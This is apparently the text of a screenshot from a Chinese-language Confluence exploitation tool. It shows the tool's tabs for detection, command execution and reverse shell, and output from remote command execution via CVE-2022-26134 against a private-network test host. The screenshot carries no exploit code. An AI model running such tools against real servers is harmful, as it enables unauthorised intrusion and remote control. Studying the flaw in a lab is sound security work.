 confluence利用工具 Auth: XSY-BBD
File Edit Proxy About
15:27:13 Target: http://192.168.59.128:8090/ 检 测 清空面板 CVE-2022-26134
检测日志 命令执行 反弹SHELL
输入命令: uname 执行命令 清空面板
============================================CVE-2022-26134=====================================
confluence
===============================================================================================
============================================CVE-2022-26134=====================================
/var/atlassian/application-data/confluence
===============================================================================================
============================================CVE-2022-26134=====================================
Linux
===============================================================================================